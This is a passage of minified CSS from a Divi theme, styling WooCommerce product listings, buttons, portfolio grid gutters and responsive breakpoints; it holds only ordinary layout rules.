.mejs-container{background-color:transparent!important}.et-db #et-boc .et-l .et_audio_container button:focus{box-shadow:none}.et-db #et-boc .et-l .et_pb_module .woocommerce ul.products li.product,.et-db #et-boc .et-l .et_pb_module .woocommerce ul.products li.product h3,.et-db #et-boc .et-l .et_pb_module .woocommerce-page ul.products li.product,.et-db #et-boc .et-l .et_pb_module .woocommerce-page ul.products li.product h3{background-color:transparent}.et-db #et-boc .et-l .et_pb_module .woocommerce ul.products li.product h3{padding:.3em 0}.et-db #et-boc .et-l .et_pb_shop .onsale{box-sizing:content-box;z-index:3;background:#ef8f61;color:#fff;padding:6px 18px;font-size:20px;border-radius:3px;width:auto;height:auto;line-height:1.6em;text-transform:none;font-weight:400;min-width:0;min-height:0;position:absolute;top:20px!important;left:20px!important;right:auto;-webkit-transform:none;transform:none}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products{margin-left:0!important}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products .entry{overflow:visible}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products li.last{margin-right:0!important}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products li.product .button{max-width:100%;white-space:normal;padding:.618em 1em}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.et-db #et-boc .et-l .et_pb_shop .woocommerce.columns-3 ul.products li.product{width:30.75%}.et-db #et-boc .et-l .et_pb_shop h3:before{display:none}.et-db #et-boc .et-l .et_pb_shop .desc{width:100%}.et-db #et-boc .et-l .et_pb_shop .onsale>i{position:relative;top:auto;right:auto;bottom:auto;left:auto}.et-db #et-boc .et-l .et_pb_shop .onsale>span:after{display:none}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products li.product>a{width:100%}.et-db #et-boc .et-l .et_pb_shop .et_shop_image{display:block;position:relative;line-height:.8!important;margin-bottom:10px}.et-db #et-boc .et-l .et_pb_shop .add_to_cart_button{display:none}.et-db #et-boc .et-l .et_pb_tabs_controls a{letter-spacing:inherit;text-decoration:inherit!important}.et-db #et-boc .et-l .et_pb_testimonial:before{visibility:visible;width:auto;height:auto}.et-db #et-boc .et-l button.et_pb_button{text-shadow:none!important;box-shadow:none!important;background-color:transparent!important;white-space:inherit}.et-db #et-boc .et-l button.et_pb_button:after{width:auto;left:auto;top:auto;background-color:transparent}.et-db #et-boc .et-l button.et_pb_button:hover{background-color:rgba(0,0,0,.05)!important}.et-db #et-boc .et-l a.et_pb_button{padding-bottom:.3em}.et-db #et-boc .et-l .et_pb_button:before{content:""}.et-db #et-boc .et-l .et_pb_comments_module a.et_pb_button{border-bottom-style:solid;border-bottom-width:2px}.et-db #et-boc .et-l .et_pb_comments_module button.et_pb_button{color:inherit}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_image{font-size:100%}.et-db #et-boc .et-l .et_pb_gallery_image a{line-height:0}.et-db #et-boc .et-l .et_pb_wc_related_products .et_shop_image{display:block;position:relative;line-height:.8!important;margin-bottom:10px}@media only screen and (min-width:768px) and (max-width:980px){.et-db #et-boc .et-l .et_pb_shop ul.products li.product:nth-child(odd){clear:none!important}.et-db #et-boc .et-l .et_pb_column .woocommerce ul.products li.product:nth-child(3n+1){clear:both!important}}.et-db #et-boc .et-l ul.products li.product .onsale{display:block}.et-db #et-boc .et-l ul.products li.product .price{position:relative;top:auto;right:auto;left:auto}.et-db #et-boc .et-l ul.products li.product .price:after{display:none}.et-db #et-boc .et-l ul.products li.product .price del{display:block;margin-bottom:10px}.et-db #et-boc .et-l ul.products li.product .price ins{margin-left:0}.et-db #et-boc .et-l ul.products li.product .price ins:before{content:""!important}@media (min-width:981px){.woocommerce-page:not(.et-tb-has-template) .et_pb_shop ul.products li.product{clear:none}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item{width:25%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item{width:33.333%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item{width:50%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item{width:50%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_5,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_3,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_3 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_4,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_5,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_6,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_6 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4{width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item{width:33.333%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1){clear:none}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item{width:33.333%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_3_8{width:50%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_module,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_3_8 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_3_8 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_3_8 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_4{width:33.33333%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_module,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_4 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4{width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item{width:50%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item{width:50%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_3{width:50%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_module,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_3 .et_pb_grid_item{margin-bottom:0;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_6{width:25%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_module,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_6 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_6 .et_pb_grid_item.on_last_row{margin-bottom:0}.woocommerce-page .et-db #et-boc .et-l .et_pb_wc_related_products ul.products li.first{clear:both}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products:not(.columns-4) li.product:nth-child(4n+1){clear:none}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0 5.5% 7.5% 0;width:29.666%;clear:none;float:left}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1){clear:both}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item{margin:0 5.5% 7.5% 0;width:29.666%;clear:none;float:left}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item{margin:0 0 11.5%;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item{margin:0;width:33.333%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:50%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item{margin:0;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item{margin:0;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item{margin:0;width:100%}}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}.woocommerce-page ul.products li.product:nth-child(n){margin:0 9.5% 9.5% 0!important;width:45.25%!important;clear:none}.woocommerce-page ul.products li.product:nth-child(2n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_column 